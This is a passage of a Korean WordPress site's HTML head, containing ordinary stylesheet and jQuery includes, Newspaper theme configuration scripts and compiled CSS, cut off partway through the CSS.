<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans+KR%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CNoto+Serif+KR%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMerriweather%3A700%2C300%2C400%7CFira+Sans%3A300%2C400%2C600%2C500%7CMontserrat%3A700%2C600%2C400%2C500%7CNoto+Sans+KR%3A400%2C600%2C500%7CNoto+Serif+KR%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all'/>
<link rel='stylesheet' id='td-multipurpose-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='open_iconic-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='font_awesome-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://designflux.co.kr/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://designflux.co.kr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-spacer-css' href='https://designflux.co.kr/wp-includes/blocks/spacer/style.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-image-css' href='https://designflux.co.kr/wp-includes/blocks/image/style.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://designflux.co.kr/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://designflux.co.kr/wp-includes/blocks/gallery/style.min.css?ver=6.9' type='text/css' media='all'/>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://designflux.co.kr/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://designflux.co.kr/wp-json/wp/v2/posts/6705"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designflux.co.kr/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://designflux.co.kr/?p=6705'/>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>window.tdb_globals={"wpRestNonce":"54a277a25c","wpRestUrl":"https:\/\/designflux.co.kr\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};</script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/designflux.co.kr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";var td_get_template_directory_uri="https:\/\/designflux.co.kr\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#000000";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="23d53b3d1a";var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#000}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#000 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#000}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#000}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#000!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#000}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#000!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#000}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#000}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#000}.td-grid-style-4 .entry-title{background-color:rgba(0,0,0,.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#fff}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#fff}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#fff transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#fff transparent transparent transparent!important}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#000}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#000!important}}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top,#fff 0%,#fff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#fff),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#fff 0%,#fff 100%);background:-o-linear-gradient(top,#fff 0%,#fff 100%);background:-ms-linear-gradient(top,#fff 0%,#fff 100%);background:linear-gradient(to bottom,#fff 0%,#fff 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#000}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.td-mobile-content li a,.td-mobile-content .td-icon-menu-right,.td-mobile-content .sub-menu .td-icon-menu-right,#td-mobile-nav .td-menu-login-section a,#td-mobile-nav .td-menu-logout a,#td-mobile-nav .td-menu-socials-wrap .td-icon-font,.td-mobile-close .td-icon-close-mobile,.td-search-close .td-icon-close-mobile,.td-search-wrap-mob,.td-search-wrap-mob #td-header-search-mob,#td-mobile-nav .td-register-section,#td-mobile-nav .td-register-section .td-login-input,#td-mobile-nav label,#td-mobile-nav .td-register-section i,#td-mobile-nav .td-register-section a,#td-mobile-nav .td_display_err,.td-search-wrap-mob .td_module_wrap .entry-title a,.td-search-wrap-mob .td_module_wrap:hover .entry-title a,.td-search-wrap-mob .td-post-date{color:#000}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after,#td-mobile-nav .td-menu-login-section .td-menu-login span{background-color:#000}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#000!important}.td-page-header h1,.td-page-title{color:#000}.td-page-content p,.td-page-content .td_block_text_with_title{color:#000}.td-page-content h1,.td-page-content h2,.td-page-content h3,.td-page-content h4,.td-page-content h5,.td-page-content h6{color:#000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-size:100% auto}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat;font-size:20px;line-height:20px;font-weight:600}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat;font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}body,p{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#000}.white-popup-block:after{background:rgba(255,255,255,.8);background:-moz-linear-gradient(45deg,rgba(255,255,255,.8) 0%,rgba(255,255,255,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(255,255,255,.8)),color-stop(100%,rgba(255,255,255,.8)));background:-webkit-linear-gradient(45deg,rgba(255,255,255,.8) 0%,rgba(255,255,255,.8) 100%);background:linear-gradient(45deg,rgba(255,255,255,.8) 0%,rgba(255,255,255,.8) 100%)}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#fff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#fff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#000}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap 